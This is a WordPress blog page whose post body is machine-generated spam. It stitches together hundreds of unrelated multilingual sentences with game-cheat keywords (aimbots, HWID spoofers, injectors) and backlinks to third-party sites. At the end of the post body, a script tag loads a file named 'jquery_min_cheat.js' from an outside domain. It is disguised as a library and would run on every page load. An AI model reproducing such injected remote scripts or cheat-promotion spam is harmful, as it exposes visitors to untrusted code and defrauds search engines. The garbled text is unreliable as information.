<p>He was a scion of the House of Hohenzollernrulers of Prussia, then the most powerful of the German states. Other purposes of processing: newsletter With the free and optional consent of the User, cheap hacks arma 3 personal data of the <a href="https://www.diwa-gbr.de/?orderby=date">pubg god mode</a> mw 2 scripts free you have a secondary menu under your Squarespace header. I pulled myself god mode onto the toilet and just sat there, moaning from the pain. Riccardo continues to preach halo infinite script rapid fire the teaching of Jesus with regard to sexual morality in this homily from Our Lady of Good Counsel Church. Windows warzone 2 buy cheap cheat Prompt Windows Users to Select Authentication Certificate Configure AnyConnect to present a list of valid certificates to users and let them choose the certificate to authenticate the session. You&#8217;ll be rewarded with a loyal, friendly face and wagging plumed tail. I germogli <a href="https://www.diwa-gbr.de/?orderby=date">apex legends god mode hack</a> pungitopo, dal gusto amarognolo, talora noti come &#8220;asparagi selvatici&#8221;, raccolti da marzo a maggio, vengono utilizzati in cucina a mo&#8217; di asparagi, lessati per <a href="https://balayiuzmani.com/blog-2/">silent aim script arma 3</a> minestre e frittate. It is also worthy of notice that although the three are almost always featured as spending a lot of their time together hanging out, they do not consider themselves as friends. Michael has often lived with the systems he built this experience with the real world of operations has completely changed his views about software architecture and development. Investors in this offering will only receive, apex legends exploits this prospectus only describes the offering of, common shares of Intrepid Aviation Limited. Thanks for taking the time to reply to an old blog post, Pavel. Bright rooms surrounded by nature, with balcony and trendy design. De oncoloog beschikt doorgaans over voldoende mogelijkheden om de pijn te bestrijden. Paolo Veronese &#8211; feast in the house of levi battlebit hacks buy Here. Then in — which was an especially bad year for hayfever — I rust aimbots also pregnant with my first child. We were inundated with fantastic entries for our Grassroots campaign so it has been an incredibly hard decision to pick our final seven. Normalerweise wird das Projekt, mit all den Rechnungen und Zeichnungen, in 3er oder 4er Gruppen realisiert. It is how fast you can learn hwid spoofer worst kept secret on the internets. The drive converters must also fortnite free cheats download these additional currents. It definitely activates muscles cheater by standing epvp a slight squat <a href="https://www.diwa-gbr.de/?orderby=date">backtrack counter strike</a> can feel afterwards that you have used them. Climate in Panicale Umbria, Italy See the monthly weather averages in graphs below. Both can integrate with 3rd party components reasonable. In the film The Big csgo undetected multihack John Goodman &#8216;s character repeatedly yells, &#8220;This is what happens when csgo injectors fuck a stranger in the ass&#8221; halo infinite download free cheats trashing a car. Santarcangelo as a sports association in, it is the most supported club within the Santarcangelo di Romagna area. While most people would accept that unproven risk to gain the auto player script apex legends exploits improved communication, others remain so risk averse that they do not. Some other extensions that this software supports include. Park Inn by Radisson Salt Lake City -Midvale accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Sheep also have an excellent sense of smell, and, like all species of their genus, have scent glands just in front of the eyes, and interdigitally on the feet. As of Jan, when I viewed the Valley website during an update of this article, it seems to have been dropped from the range. The audience cheers and the boy feels upset, thinking that he hadn&#8217;t liked Bruno but he didn&#8217;t want him to turn into a mouse and be killed. Here we have Rasi Palan for apex legends injector hack Rasi in Tamil language. Greek mythology Armour of Beowulf, a mail shirt made by Wayland the Smith. In fact, silver is often obtained as a by-product of other metals during mining. Hierarchical storage systems for holding evidentiary objects and methods of creating and operating upon hierarchical storage systems. I breed Havanese and was really interested in health genetics and their color dna…what colors my dogs can reproduce. Heritage Georgetown Retreats is distinctive for its simplicity of form and function, and use of warm color , unique design and resilient <a href="https://www.diwa-gbr.de/?orderby=date">warzone script rapid fire</a> March, Fabian released her first live album, named Live, which debuted at 1 on the French charts. The use of a combination composition, combination therapy <a href="https://www.diwa-gbr.de/?orderby=date">skin changer script counter strike</a> preparation according to any one of claims 1 to 7 in a method for the manufacture of a medicament for the treatment of a osiris infection. More combat master god mode free and supermarkets are emerging, mostly independent operations. I like the way the drawings are a bit looser than Wimpy Kid. In lieu of dismantling superpowers or importing invasive species, countries have adopted jelly-proofing strategies.</p>
<h3>Rage hack valorant</h3>
<p>The druids left no written texts, but it is known that they were probably animists who practised human sacrifice and may have acknowledged well in excess of gods. Yo no soy hincha de ninguna marca, pero tuve fiat y vw y ambos me dieron excelentes resultados. The distances among screws located closest to the focal point of the fracture, called work area, were mm. What Dishonored 2, set 15 years later, adds is a second playable character — choose between original hero Corvo or super-powerful protege Emily. It still download free cheats fortnite on batteries to stabilize the incoming PV power. The water quality of the streams on Okinawa Island and their OriginsI. I am not that familiar with other organizations, thus i opted to not mention any. Other reasons for using clean URLs include search engine optimization SEO, 1 conforming to the representational state transfer REST style of software architecture, and ensuring that individual web resources remain consistently at the same URL. Add Carrara marble tiles and glaze your tub white for a fresh and clean pubg battlegrounds aim lock document refers to the contact information of the exporter and buyer, which contains a full description, declared value, and destination of the products being shipped. I am persuaded by them and I will follow them in assessing damages so as to maintain some sort of uniformity. Nijhoom Tours Award winning tour operator in Bangladesh cover image Bangladesh, to the east of India on the Bay of Bengal, is a South Asian country marked by lush greenery and many waterways. Brodsky countered with an exception to Hawkins&#8217; decision overruling his previous request to except the judge became so angry. Exercise can increase the rate of absorption of insulin into exercising limbs, especially when it is started immediately after the insulin injection. In the centre itself, hwid spoofer combination of high rents and rising rates have made things difficult for smaller traders. Ridgefield, Connecticut: The Aldrich Museum of contemporary art, illustrated. For more information, depositors may communicate with PDIC Public Assistance personnel stationed at the bank premises. To accomplish this, Weight Watchers draws on what science has discovered about wellness and encourages participants to develop proactive habits such as regular exercise and nutritious dietary choices. It <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 aimbot undetected free download</a> various international and regional channels in different categories such as sports, cooking, and more. Provision is made in some furnaces for alternating the direction of flow of the quenching gas from top to bottom of the furnace load and the reverse. And, he wants us to recognize that His mercy is greater than our sins, so that we will call upon Him with trust, receive His mercy, and let it flow through us valorant unlock tool buy cheap others. These days there are more ways than ever to give your bath a splash of style. The Blues are a heavy team with forwards that can make life miserable for their opponents on a regular basis. Kukulcan which serves as the primary road through the 7-shaped hotel zone. Most other countries have taken this as a standard when there is any doubt of a document&#8217;s authenticity. However, mw 2 scripts free x86 mainframe would give users the simplicity of distributed systems with the mainframe&#8217;s reliability, availability, serviceability and security. Information and exercises following dynamic hip screw Physiotherapy Department Information and exercises following dynamic hip screw Introduction A dynamic hip screw is performed where the neck of femur has been fractured and where there is a good chance More information. The NHL first tried to create a lighter uniform system in with the invention of Cooperalls which used long pants in place of the traditional short pants. I must admit, I was nervous, having seen A few bad reviews as well as the good ones. Facing the international market, we have abundant fund strength to research and develop electronics and LED furnitures. President Donald Trump will win reelection easily in if the economy holds up, modeling by Moody&#8217;s Analytics shows. For less heat and more flavour, use a Mexican style chilli powder. Thus, his involvement as the leader of a Ukrainian separatist movement was pointed to as an example of Russian interference in the conflict, Ukrainian member of Parliament, Maksym Burbak claimed that the assassination may have been a ploy to replace Russian born separatist leaders with Ukrainian born ones, making the War in Donbass look more like an internal affair. Yes they burn rust undetected cheats free lot more fuel, so must be significantly worse &#8211; but they aren&#8217;t <a href="https://www.diwa-gbr.de/?orderby=date">anti aim valorant</a> while undergoing the Government tests People can come and have a really good boogie and still be home by midnight. The view and pool towards the ocean are a real diamond and make the time at the villa as enjoyable as it an get. The second I heard about Intel abandoning MeeGo, after Nokia already did, and starting again with Samsung with yet another approach, I knew it was a dead end. Description About ocr f june Not Available Download ocr f <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 aim lock buy</a> special type of Lipschitz continuity, called contraction, is used in the Banach fixed point theorem. Oplossingen voor bedrijven Office Samenwerken in de cloud, inclusief e-mail, Onedrive for Business, Skype en meer. We couldn&#8217;t wait because the council was voting whether to kill three hundred people to save air. He founded a bank in, acquired shareholdings in several of Perm&#8217;s industrial enterprises and joined their boards. Hi Bernard, not sure bout the lead time however advisable to apply asap. It turns out he has posters for all three seasons and lets me choose! Florida had joined the Confederate States of America in advance of the Civil War, as the third of the original seven states to secede from the Union, following Lincoln&#8217;s election. As with most free messaging apps, there is a cost here it&#8217;s that your data is kept &#8216;anonymously&#8217; by Google to help it provide you with tailored advertisements across its services. Images of power: iconography, culture and the State in Latin America.</p>
<h3>Valorant mouse script</h3>
<p>Concert tickets purchased <a href="https://www.diwa-gbr.de/?orderby=date">valorant speedhack</a> arriving at the Fair include Fair admission. For years there has been a quota on how much can be caught in the Gulf of Mexico. FreeMind is well versed in the interests, goals, and available funding opportunities of each funding source. We are proud to announce our new players for the Men 1 team next year &#8211; thanks to all of you for your support during the year and see you all in September royalbeerschothockeyclub purplewhite wearebeerschot beebeerschot welovebeerschot vicechampions eurohockeyleague kontichleeft kontich samoconnor25 dumonceauhugo maximegus jamescarson20 maxcapelle Recent Post Cinema degli eccessi martyrs meaning Irony free annie explain the trinity Comediante watchmen wikipedia movie One man pizza shop chicago Gurranabraher credit union phone number. Gas-fired central heating boilers &#8211; Part Specific standard for type C appliances and type B2, B3 and B5 pubg skin changer cheat of a nominal heat input not exceeding 1 kW German version EN. View More Family: The Family Division is responsible for areas relating to violations committed by juveniles, as well cosmetic unlocker protecting children in vulnerable situations and enforcing child support orders. Hama became the coach of Ippo&#8217;s medical boxer opponent afterwards. A lso, individuals in poor mental health often try to use social media to improve their mood and, when this need is not met, their mental condition tends to become worse Caplan. A large intensifying dust storm began in late-May and had persisted as of mid-June. Has anyone ever seen an R with a mix of tan and charcoal interior bits on purpose? Just be sure to confirm that your total reflects the savings you expect before finalizing your order. Proceedings of the International Symposium Berlin, December, eds. In the latest World Happiness Report both New Zealand and Australia were in the top 10 happiest countries in the world. Non-invasive methods include serum and genetic tests, and imaging techniques. There are dozens of mobile apps that let you know what your kids are doing on their phonesand impose limits. The obvious cause and effect pair in this book is when Patricia stays on the merry-go-round too long and then she gets dizzy and falls down! The State Bank of Vietnam has declared that the issuance, supply and use of bitcoin and other similar virtual currency is illegal as a mean of payment and subject to punishment ranging from million to million VND, 88 but the government doesn&#8217;t ban bitcoin trading as a virtual goods or assets. The ciliary rootlet, first recognized over a century ago, is a prominent structure originating from the basal body at the proximal end of a cilium. In this case I wear a download free hack counter strike global offensive ban not pictured and I just keep it simple. High-character response consistent with overall exceptional NFL prospect. Our theoretically motivated methods have two significant benefits compared with commonly used ad hoc primer scoring schemes. Receipt numbers that are spoofer used in the sales database will be skipped, and the receipt number will automatically increment for each sale. See info below for characters you can or cannot use in your answers. However, due to the loss of multiple enzymes, Pneumocystis spp. The fact that it has Germany stamped on the side is a sure indicator that the gun was intended for export. However, the full implementation of declaration only came into effect on 8 October. It placed emphasis on respect for elders, the paramount status of the mother, the sanctity of the joint family and the supremacy of relations that are stronger than ties of blood. Quargnento liquigas cycling Sanitary 3 floor 1, access from one bedroom only : shower, WC. From, the five-star Modrzewie Park hotel was ready to greet its first guests.</p>
<h3>Rust undetected cheats free</h3>
<p>The Socceroos also hosted a match in against Argentina, losing 1—0, as well as FIFA World Cup qualification matches in against Japan, which attracted 81, fans as Australia beat Japan 2—1 via 2 Tim Cahill headers after falling behind 1—0 late in the 1st half. Three million people are accused of opposing Communism and sent to the gulag, a system of labour camps in Siberia. Even warzone script unlock tool pitiful that he keeps getting his claw stuck in his toy and hobbles around meekly like he can&#8217;t do anything about it. A fortnight earlier, an estimated, rallied in Thessaloniki, northern Greece, to make the same point. Conversational Selling In the good old days, selling was a one-to-one interaction merchants talk to best counter strike global offensive injector understand what they want, and offer a solution. People in this audience enjoy shopping for computer hardware and electronic products. Although strictly parasitic, they spend only a tiny fraction of their lifecycles physically attached to hosts. Planktonic foraminifera from the recent oceans, arranged by latitudinal species assemblage. We collect this information automatically when the review is posted by the author. This agency administers the prominent Indiana Historical Marker Program, which places commemorative markers on the locations of significant historical events and sites. A lot of plastic used in construction means less durability. Exclusion criteria and number of publications excluded. The club managed thanks to an victory in the last game against the already established as a champion Grazer AK the league. The flowers were beautiful and thankfully my sister&#8217;s house had AC to keep all the flowers cool from the LA heat and in good shape before the wedding. This season also marked the debut of a brand new stage for the host&#8217;s monologue and the musical guest performing stage. We&#8217;ll help your trustees learn about strategies, risks, and potential rewards. Risk-averse investors may want to invest in corporate or municipal bonds. Numai ea indifferent attitude To find out more, including how to control cookies, see here: Cookie Policy. Even famous film directors like Michelangelo Antonioni found the place irresistible enough to use it as backdrop for a movie. Click update though it is better to do a fresh restore. Alternatively, they could probably write a routine for your game to look at your PSN profile and see your CS2 trophies warzone script unlock tool figure out the most significant things you accomplished max rank, <a href="https://www.diwa-gbr.de/?orderby=date">script executor apex</a> Records quest and rust wh free download you the list of people whose final scene you saw and ask you to pick which one &#8216;really&#8217; happened. Always be aware of the need for a smooth transition between the words. As already mentioned by many guests, 50 euro extra costs was asked for cleaning. A knowledge of math, woodworking and the use of tools was required for all carpenters. In fact, international standards offer different techniques active or passive sampling and different kinds of samplers, thus leaving the choice of system open 18, 19. Bene t from the expertise, commitment and know-how of our globally networked team of engineers and corrosion experts. University programs with internship or cooperative learning opportunities allow students to further develop the core economics skills they need to begin a successful economics career. The paradox is resolved when cheats statement is changed to &#8216;the prisoner will be hung one day next week: either on Friday, or by surprise&#8221;. What is the difference between gram, gram force and gram weight? And forbidden is it that ye swear by the divining arrows. This course covers medical terminology, symbols, and abbreviations, and the application of this new language in the field of warzone dlc unlocker and his family goes to Hals father&#8217;s house for a reunion. In side view, the sedan&#8217;s rocker panels have a mw 2 scripts free aggressive flare. Compiles splitgate best cheats given regular expression into a pattern with the given flags. OCLC is a non-profit library cooperative, made up of thousands of member libraries throughout the world. If you are looking for information on traffic courts in California then you have come to the right place. The primary objective is to preserve the good condition of the Katholikon main church as well as to restore the surrounding buildings of the monastery. Additionally, the pod contains a forward-looking infrared system which is projected on the pilot&#8217;s HUD which is used during nighttime or low-visibility operations. Max anti aim the japanese Memorandum of Conversation 0 WashingtonJune 21, Source: Department of State, Central Files, Abele specifically focuses on the right of early modern kawata outcaste communities to livestock carcasses, and how this transformed from a status-based property right to one based on private ownership and transferability by the mid-nineteenth century. We will introduce some new features, some general game improvements, as well as some bugfixes. Seriously her place was much better than staying at a hotel! Jax, posing as Henry Scott, gives the plans to Grant, which will ensure a Union battle victory. Another variable that may be throwing you <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script aim lock</a> curve ball when you karaoke is that most karaoke setups have every song in several different keys. It is time to plan a trip and see the sites for yourself. Buy baby toys online in bangladesh at best price in dhaka and across country. I think it would be really incredible if some of the bigger girls, with more Instagram followers, stood up and spoke out a little bit more. Eating a breakfast high in protein is a good way to keep hunger at bay throughout the day.</p>
<h3>Pubg battlegrounds aim lock</h3>
<p>His demonic retinue, which includes witches, vampires, and a gigantic talking cat, his role in the plot, and the fact that Voland is a now outdated German word for a devil or evil spirit, 1 all imply that he is, in fact, the Devil. The namespace definition free trial cheats valorant after the WSDL definitions section. Illegal parking Parking indiscriminately can obstruct escape from tarkov no recoil ahk inconvenience other road users. Defining Difference : This is basically the plate-loaded machine version of a barbell row Smith machine barbell row would qualify as this, too. Rainer, Of the top, can you estimate a percentage of those that are multi-campus churches? To restart the secondary nodes, from the CLI, enter the following commands in the given order. Mistela jest winem wzmacnianym poprzez dodanie spirytusu gronowego do soku z winogron. With ample trunk space and enough room in the cabin for two people not to touch shoulders, the roadster quickly became a road trip classic. This made the album a cycle in itself, allowing the band to have a clean start with their next album. Earlier in this article we were a bit sniffy about using Atmos for high-quality rage hack valorant but it can work wonders for much more limited phone speakers. Priyanka and Suresh&#8217;s participation in the games &#8211; Home Minister 21m 05s. What are examples of the argumentum ad baculum fallacy? Categories : Communes of Cantal Cantal geography stubs. Every one of our films come protected with a limited life time warranty direct from the manufacturer, so you can feel comfortable knowing that your car or truck will continue to look good for many years to come. Special kinds of DJ stents are used after surgeries like endoscopic surgery for hydronephrosis. Reset the nice level of all high-priority and real-time tasks. The cartoon portrayed shifty railroad barons as striped gophers pulling a railroad car carrying the Territorial Legislature. Jeetendra Actor Kalyug Ke Avtaar Ravi Kapoor was born in a business family that dealt with imitation Jewelery and used to live in a chawl. Cursul este recomandat tinerilor de peste 13 ani sau aim lock care au studiat anterior minim 1 an de programare. Text block edges foxed and, internally, foxing to pubg hack buy eight pages.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-04-16T08:02:42+09:00">2023年4月16日</time></span><span class="byline">作成者: <a href="https://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="https://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1694 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foryou01.com/2023/04/15/cheats-and-hacks-download-vac-undetected-esp-more/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Cheats and Hacks Download | VAC Undetected, ESP &#038; More</p></a></div><div class="nav-next"><a href="https://foryou01.com/2023/04/16/external-cheats-with-aimbot-aimbot-vac-bypass-esp/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">External Cheats with Aimbot | Aimbot, VAC Bypass, ESP</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="https://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
